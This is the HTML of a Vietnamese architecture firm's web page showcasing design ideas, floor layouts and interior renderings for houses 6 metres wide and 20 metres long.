		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://namidesign.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm....." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="tel:0353225225" class="button primary is-large lowercase"  style="border-radius:12px;">
		<span>Liên hệ</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
    
    <div class="row row-small">
        <div class="large-9 col">

           
                
                
                <article id="post-4685" class="post-4685 mau_thiet_ke type-mau_thiet_ke status-publish format-standard has-post-thumbnail hentry danh_muc_thiet_ke-mau-thiet-ke-nha">
                    <div class="article-inner ">
                        <header class="entry-header">
	<div class="entry-header-text entry-header-text-top">
		
<h1 class="entry-title">50+ Mẫu thiết kế nhà ngang 6m dài 20m đẹp, sang trọng</h1>
<div class="entry-divider is-divider small"></div>


	</div>
				
	<div class="tag-meta-post">
		<span class="fa fa-eye"></span><span class="luot-xem"> 10192 lượt xem</span>
		<span class="far fa-clock"></span><span class="meta-date-capnhat"><span class="meta-date-capnhat"><time class="entry-date" datetime="27/09/2025"> 27/09/2025</time></span></span>
				</span>
	</div>

	<div class="rating">
		<span class="label">Đánh giá bài viết: </span>
		<span class="box-rating">
			<div id="post-ratings-4685" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="b263cc0bd9"><img id="rating_4685_1" src="https://namidesign.vn/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(4685, 1, '1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4685_2" src="https://namidesign.vn/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(4685, 2, '2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4685_3" src="https://namidesign.vn/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(4685, 3, '3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4685_4" src="https://namidesign.vn/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(4685, 4, '4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4685_5" src="https://namidesign.vn/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(4685, 5, '5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (No Ratings Yet)<br /><span class="post-ratings-text" id="ratings_4685_text"></span><meta itemprop="name" content="50+ Mẫu thiết kế nhà ngang 6m dài 20m đẹp, sang trọng" /><meta itemprop="headline" content="50+ Mẫu thiết kế nhà ngang 6m dài 20m đẹp, sang trọng" /><meta itemprop="description" content="Hiện nay, c&aacute;c mẫu thiết kế nh&agrave; ngang 6m d&agrave;i 20m đang ng&agrave;y c&agrave;ng phổ biến. Ưu điểm của c&aacute;c thiết kế nh&agrave; n&agrave;y l&agrave; chiều cao vừa phải, kh&ocirc;ng gian tho&aacute;ng đ&atilde;ng, đ&aacute;p..." /><meta itemprop="datePublished" content="2025-09-27T10:26:12+07:00" /><meta itemprop="dateModified" content="2025-09-27T10:26:27+07:00" /><meta itemprop="url" content="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m" /><meta itemprop="author" content="Lê Nhật Nam" /><meta itemprop="mainEntityOfPage" content="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namidesign.vn/wp-content/uploads/phuong-an-thiet-ke-nha-ngang-6m-dai-20m.jpg-129x150.webp" /><meta itemprop="width" content="129" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NAMI Design" /><meta itemprop="url" content="https://namidesign.vn" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-4685-loading" class="post-ratings-loading"><img src="https://namidesign.vn/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div>		</span>
	</div>
</header>

                        <div class="gallery-project" style="margin-top: 20px;">
                                                    </div>

                        <div class="entry-content single-page">

                            <p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Hiện nay, các mẫu <strong>thiết kế nhà ngang 6m dài 20m</strong> đang ngày càng phổ biến. Ưu điểm của các thiết kế nhà này là chiều cao vừa phải, không gian thoáng đãng, đáp ứng nhu cầu sinh hoạt. Với diện tích 6x20m, gia chủ có thể định hướng thiết kế và bố trí nội thất bên trong để mang đến không gian sống hoàn hảo. </span></p>
<p style="text-align: justify;"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Dưới đây, <a href="https://namidesign.vn/">Nami Design</a> xin gửi đến các bạn bộ sưu tập các mẫu thiết kế nhà ngang 6m dài 20m đẹp, sang trọng nhất hiện nay.</span></em></p>
<h2 style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;"><strong>Tư vấn thiết kế nhà ngang 6m dài 20m</strong></span></h2>
<h3 style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;"><strong>Phương án thiết kế</strong></span></h3>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Một căn nhà ngang 6m dài 20m thông thường có diện tích 120m2, gia chủ có thể thiết kế nhà 2 hoặc 3 tầng với 3 phòng ngủ, 1 phòng khách, 1 phòng bếp kết hợp phòng ăn, 3 phòng vệ sinh cùng khu sân phơi quần áo. Ngoài ra, có thể bố trí cây cảnh và sân vườn bao quanh. Như vậy, căn hộ có đầy đủ các phòng chức năng, đáp ứng nhu cầu sử dụng. Ngôi nhà nên được thiết kế theo phong cách sang trọng, hiện đại và đầy đủ tiện nghi. Mỗi phòng cần trang bị thêm cửa sổ để tận dụng nguồn ánh sáng tự nhiên.</span></p>
<figure id="attachment_3201" aria-describedby="caption-attachment-3201" style="width: 700px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-3201" src="https://namidesign.vn/wp-content/uploads/2021/11/phuong-an-thiet-ke-nha-ngang-6m-dai-20m.jpg" alt="Phương án thiết kế nhà ngang 6m dài 20m" width="700" height="817" /><figcaption id="caption-attachment-3201" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Phương án thiết kế nhà ngang 6m dài 20m với 2 tầng</span></em></figcaption></figure>
<h3 style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;"><strong>Bố trí công năng</strong></span></h3>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Với ngôi nhà 2 tầng, mặt bằng tầng 1 và tầng 2 cần được tính toán kỹ và bố trí tiện lợi. Căn nhà có diện tích khá rộng đem lại sự thoải mái trong từng không gian. Để đảm bảo vệ sinh thì gia chủ bố trí phòng bếp và phòng ăn ngăn cách riêng biệt với khu vực phòng khách. Phòng ngủ được bố trí theo chiều dài của ngôi nhà để tận dụng tối đa diện tích. Ngoài ra, phía trước nhà còn có thêm sân vườn phía trước nhà và khu vực để xe làm tăng thêm tính tiện nghi cho căn nhà. Có thể thấy đây là một <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://namidesign.vn/mau-thiet-ke/mau-thiet-ke-nha-tro-2-tang" target="_blank" rel="noopener">bản vẽ thiết kế nhà 2 tầng</a></span></strong> có đầy đủ các chức năng tiện nghi, tạo sự thoải mái cho các thành viên trong gia đình.<br />
</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;"><img decoding="async" class="lazy-load aligncenter size-full wp-image-4982" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20544%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2022/01/bo-tri-cong-nang-nha-ngang-6m-dai-20m-1.png" alt="" width="768" height="544" /></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Tầng 2 sẽ là không gian nghỉ ngơi chính của các thành viên trong gia đình khi bao gồm 1 phòng ngủ lớn, 1 phòng ngủ nhỏ hơn cho bé cùng 2 phòng vệ sinh khép kín. Phần diện tích còn lại được chừa ra sử dụng làm sân phơi đồ để gia chủ có thể trồng cây, tạo không gian thoáng mát cho căn nhà.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;"><img decoding="async" class="lazy-load aligncenter size-full wp-image-4983" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20546%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2022/01/bo-tri-cong-nang-nha-ngang-6m-dai-20m-2.png" alt="" width="768" height="546" /></span></p>
<blockquote><p>Việc nắm được <a href="https://namidesign.vn/don-gia-xay-nha-tron-goi"><strong data-start="414" data-end="461">đơn giá thi công xây dựng nhà trọn gói</strong></a> sẽ giúp bạn chủ động trong kế hoạch tài chính và hạn chế các chi phí phát sinh.</p></blockquote>
<h2 style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;"><strong>Các mẫu thiết kế nhà ngang 6m dài 20m</strong></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Thiết kế nhà phố có chiều ngang mặt tiền 6m rộng rãi, thông thoáng với màu trắng chủ đạo. Chiều dài 20m giúp diện tích bên trong thoải mái để bố trí đầy đủ các phòng với 1 phòng khách, 1 phòng bếp, 2 phòng ngủ và một khoảng sân để xe phía trước. Các tầng tum được bố trí cây xanh tạo ra sự thoáng đãng. Cùng với đó là thiết kế so le với các mảng tường độc đáo đã tạo nên sự riêng biệt cho công trình.</span></p>
<figure id="attachment_3204" aria-describedby="caption-attachment-3204" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3204 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20875%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-nha-ngang-6m-dai-20m-3.jpg" alt="Thiết kế so le với các mảng tường độc đáo tạo nên sự khác biệt cho căn nhà" width="700" height="875" /><figcaption id="caption-attachment-3204" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Thiết kế so le với các mảng tường độc đáo tạo nên sự khác biệt cho căn nhà</span></em></figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Cổng nhà được xây dựng cửa sắt và nhôm vô cùng an toàn, vững chắc. Thiết kế nhà 3 tầng với khoảng không gian trống tạo sân rộng để đậu xe hoặc trồng thêm cây xanh vô cùng tiện lợi.</span></p>
<figure id="attachment_3202" aria-describedby="caption-attachment-3202" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3202 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20782%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-nha-ngang-6m-dai-20m-1.jpg" alt="Nhà ngang 6m dài 20m hiện đại, ấm áp cùng không gian xanh phóng khoáng" width="700" height="782" /><figcaption id="caption-attachment-3202" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Nhà ngang 6m dài 20m hiện đại, ấm áp cùng không gian xanh phóng khoáng</span></em></figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Với thiết kế thanh lịch, hiện đại mẫu nhà phố diện tích 6x20m này là sự lựa chọn hoàn hảo cho các gia đình trẻ. Mặc dù thiết kế không quá cầu kỳ với hệ mái bằng cùng mái chắn hệ lam cùng các màu sắc trung tính đơn giản. Tổng thể căn nhà mang lại sự xa hoa mà vẫn sang trọng, phù hợp với những người thích sự đơn giản.</span></p>
<figure id="attachment_3203" aria-describedby="caption-attachment-3203" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3203 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20807%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-nha-ngang-6m-dai-20m-2.jpg" alt="Mẫu nhà phố diện tích 6x20m này là sự lựa chọn hoàn hảo cho các gia đình trẻ" width="700" height="807" /><figcaption id="caption-attachment-3203" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Mẫu nhà phố diện tích 6x20m này là sự lựa chọn hoàn hảo cho các gia đình trẻ</span></em></figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Thiết kế nhà ngang 6m dài 20m hiện đại có gara ô tô ở khu vực tầng trệt. Ban công bằng kính cùng hệ thống mái bằng tạo ra hình khối vuông vức. Đây cũng là đặc trưng của các kiến trúc nhà hiện đại.</span></p>
<figure id="attachment_3205" aria-describedby="caption-attachment-3205" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3205 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20875%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-nha-ngang-6m-dai-20m-4.jpg" alt="Kiến trúc vuông vức trong mẫu nhà ngang 6m dài 20m mang đặc trưng của phong cách hiện đại" width="700" height="875" /><figcaption id="caption-attachment-3205" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Kiến trúc vuông vức trong mẫu nhà ngang 6m dài 20m mang đặc trưng của phong cách hiện đại</span></em></figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Thiết kế nhà này được bố trí nhiều cây xanh giúp mang lại không khí trong lành và sự thoải mái cho các thành viên trong gia đình. Đặc biệt, việc sử dụng hệ lam phía trước trang trí cùng mảng tường sọc tạo điểm nhấn cho kiến trúc ngôi nhà.</span></p>
<figure id="attachment_3206" aria-describedby="caption-attachment-3206" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3206 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20929%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-nha-ngang-6m-dai-20m-5.png" alt="Căn nhà sử dụng hệ lam cùng các cây xanh tạo sự phóng khoáng, tự do" width="700" height="929" /><figcaption id="caption-attachment-3206" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Căn nhà sử dụng hệ lam cùng các cây xanh tạo sự phóng khoáng, tự do</span></em></figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Các mảng tường lệch được thiết kế một cách độc đáo với tỉ lệ phù hợp tạo thêm các khoảng không để trồng thêm cây xanh giúp mang thiên nhiên vào không gian sống. Phần tường nhà phía sau phân chia thành các mảng họa tiết và tường màu gỗ cùng với các mẫu cửa kính giúp căn nhà toát lên sự hiện đại, tinh tế.</span></p>
<figure id="attachment_3207" aria-describedby="caption-attachment-3207" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3207 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20998%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-nha-ngang-6m-dai-20m-6.jpg" alt="Mẫu nhà có mảng tường lệch được thiết kế một cách độc đáo" width="700" height="998" /><figcaption id="caption-attachment-3207" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Mẫu nhà có mảng tường lệch được thiết kế một cách độc đáo</span></em></figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Mặt tiền 6m của mẫu nhà này có một thiết kế tối giản độc đáo với hệ lam gỗ che mát được đặt so le nhau giúp chắn nắng cho căn nhà vào những ngày nắng nóng. Phần cổng có cùng kiểu thiết kế với phần hệ lam giúp căn nhà có một sự đơn giản và đồng bộ ngay từ khi nhìn vào mà không làm giảm đi vẻ đẹp thẩm mỹ. Với chiều dài 20m, gia chủ có thêm một khoảng sân phía trước cùng cách bố trí công năng bên trong đầy đủ tiện nghi.</span></p>
<figure id="attachment_3209" aria-describedby="caption-attachment-3209" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3209 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20989%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-nha-ngang-6m-dai-20m-8.jpg" alt="Mẫu nhà mặt tiền 6m, dài 20m có một thiết kế ngoại thất tối giản và tiện lợi về công năng" width="700" height="989" /><figcaption id="caption-attachment-3209" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Mẫu nhà mặt tiền 6m, dài 20m có một thiết kế ngoại thất tối giản và tiện lợi về công năng</span></em></figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Thiết kế nhà phố kết hợp mái bằng tạo nên sự hiện đại và kiên cố cho công trình. Các mảng tường kính giúp ngôi nhà lung linh hơn vào ban đêm. Lan can bằng gối nối liền ở tầng 2 vô cùng ấn tượng.</span></p>
<figure id="attachment_3210" aria-describedby="caption-attachment-3210" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3210 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20989%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-nha-ngang-6m-dai-20m-9.jpg" alt="Thiết kế nhà phố kết hợp mái bằng tạo nên sự hiện đại và kiên cố cho công trình" width="700" height="989" /><figcaption id="caption-attachment-3210" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Thiết kế nhà phố kết hợp mái bằng tạo nên sự hiện đại và kiên cố cho công trình</span></em></figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Xét về tổng thể kiến trúc, ngôi nhà được thiết kế theo hình khối vuông vức tạo nên sự khỏe khoắn. Sự kết hợp hòa giữa ánh sáng, màu sắc giúp nhà phố thêm tối tân, thanh lịch hơn.</span></p>
<p><span style="color: #000000; font-size: 120%;"><strong><span style="font-family: 'times new roman', times, serif;"><span style="color: #000000;">→ Tham khảo thêm: </span></span></strong><span style="font-family: 'times new roman', times, serif;"><span style="color: #000000;"><em>30 Mẫu <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-pho-rong-6m/" target="_blank" rel="noopener">thiết kế nhà mặt tiền 6m</a></span> đẹp đa dạng phong cách</em></span></span></span></p>
<figure id="attachment_3211" aria-describedby="caption-attachment-3211" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3211 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20990%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/thiet-ke-nha-ngang-6m-dai-20m-10.jpg" alt="Ngôi nhà có thiết kế tổng thể với hình khối vuông vức tạo nên sự khỏe khoắn" width="700" height="990" srcset="" data-srcset="https://namidesign.vn/wp-content/uploads/thiet-ke-nha-ngang-6m-dai-20m-10.jpg 700w, https://namidesign.vn/wp-content/uploads/thiet-ke-nha-ngang-6m-dai-20m-10-212x300.jpg 212w, https://namidesign.vn/wp-content/uploads/thiet-ke-nha-ngang-6m-dai-20m-10-106x150.jpg 106w" sizes="auto, (max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-3211" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Ngôi nhà có thiết kế tổng thể với hình khối vuông vức tạo nên sự khỏe khoắn</span></em></figcaption></figure>
<blockquote><p>Bạn đang sinh sống tại Thái Bình và muốn sở hữu ngôi nhà ngang 6x20m đẹp, sang trọng? Hãy tìm hiểu ngay dịch vụ <a href="https://namidesign.vn/dich-vu/xay-nha-tron-goi-thai-binh"><strong data-start="874" data-end="913">xây nhà trọn gói tại Thái Bình</strong></a> để được hỗ trợ từ A–Z.</p></blockquote>
<h2 style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;"><strong>Phối cảnh nội thất nhà phố 6x20m hiện đại, sang trọng</strong></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Với không gian bên trong của mẫu nhà ngang 6m dài 20m, phòng khách &#8211; bộ mặt của căn nhà mang một phong cách sang trọng, hiện đại. Với gam màu xám kết hợp với trắng trung tính tạo sự thanh lịch. Bộ bàn ghế sofa cao cấp kết hợp với thảm trải sàn làm tăng thêm sự sang trọng cho không gian.</span></p>
<figure id="attachment_3213" aria-describedby="caption-attachment-3213" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3213 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-noi-that-nha-ngang-6m-dai-20m-1.jpg" alt="Nội thất nhà 6x20m với phòng khách hiện đại" width="700" height="444" /><figcaption id="caption-attachment-3213" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Nội thất nhà 6x20m với phòng khách hiện đại, sang trọng</span></em></figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Khu vực nhà bếp được thiết kế liền phòng khách nhằm tận dụng tối đa diện tích. Mặc dù không có tường ngăn cách nhưng sự bố trí nội thất hợp lý vẫn đảm bảo vệ sinh và không ảnh hưởng đến phòng khách trong quá trình nấu nướng.</span></p>
<figure id="attachment_3214" aria-describedby="caption-attachment-3214" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3214 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20441%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-noi-that-nha-ngang-6m-dai-20m-2.jpg" alt="Phòng bếp được thiết kế liền phòng khách nhằm tận dụng tối đa diện tích" width="700" height="441" /><figcaption id="caption-attachment-3214" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Phòng bếp được thiết kế liền phòng khách nhằm tận dụng tối đa diện tích</span></em></figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Phòng ngủ được thiết kế gồm 2 không gian chính là khu vực nghỉ ngơi và không gian làm việc được ngăn cách bởi tường nhỏ. Giường ngủ cho 2 người cùng kệ tivi và tab đầu giường cùng được thiết kế với các tông màu đơn giản tăng thêm sự hiện đại, thoải mái khi nghỉ ngơi. Ban công phòng ngủ với view ra thành phố giúp gia chủ có một góc thư giãn, xả stress sau những giờ làm việc căng thẳng.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;"><img decoding="async" class="lazy-load size-full wp-image-3215 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20425%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-noi-that-nha-ngang-6m-dai-20m-3.jpg" alt="Thiết kế nội thất nhà ngang 6x20m 3" width="700" height="425" /></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Nhà vệ sinh với thiết kế sang trọng với hai gam màu đen trắng đối lập. Nội thất cao cấp được bố trí hợp lý, khoa học mang đến sự gọn gàng, sạch sẽ.</span></p>
<figure id="attachment_3216" aria-describedby="caption-attachment-3216" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3216 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20432%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-noi-that-nha-ngang-6m-dai-20m-4.jpg" alt="Nhà vệ sinh với thiết kế sang trọng với hai gam màu đen trắng đối lập" width="700" height="432" /><figcaption id="caption-attachment-3216" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Nhà vệ sinh với thiết kế sang trọng với hai gam màu đen trắng đối lập</span></em></figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Không gian phòng thờ không quá rộng nhưng vô cùng trang nghiêm với việc bố trí khu vực thờ cúng hợp lý cùng việc sử dụng gam màu trầm. Bức tường với các tượng Phật trang trí tạo điểm nhấn cho không gian mà giữ được sự tôn kính, long trọng.</span></p>
<figure id="attachment_3217" aria-describedby="caption-attachment-3217" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-3217 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20458%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/2021/11/thiet-ke-noi-that-nha-ngang-6m-dai-20m-5.jpg" alt="Phòng thờ không quá rộng nhưng được thiết kế vô cùng trang nghiêm" width="700" height="458" /><figcaption id="caption-attachment-3217" class="wp-caption-text"><em><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Phòng thờ không quá rộng nhưng được thiết kế vô cùng trang nghiêm</span></em></figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 120%;">Trên đây là tổng hợp các mẫu thiết kế nhà ngang 6m dài 20m đẹp, sang trọng. Hy vọng thông qua bài viết của chúng tôi các bạn sẽ có thêm nhiều ý tưởng cho không gian sống gia đình. Đừng quên liên hệ với chúng tôi nếu có nhu cầu thiết kế và thi công nhà ở nhé!</span></p>
<p style="text-align: right;"><span style="color: #008000; font-size: 120%;"><strong><span style="font-family: 'times new roman', times, serif;">ID Bài Viết: 235698</span></strong></span></p>

                            
                                                    </div>

                        <div class="relatedpost">
                            <h3>Bài viết cùng chuyên mục:</h3>
                            <p>Bạn cũng có thể tìm các bài viết khác trong chủ đề này</p>
                            <div class="list-news-wrap">
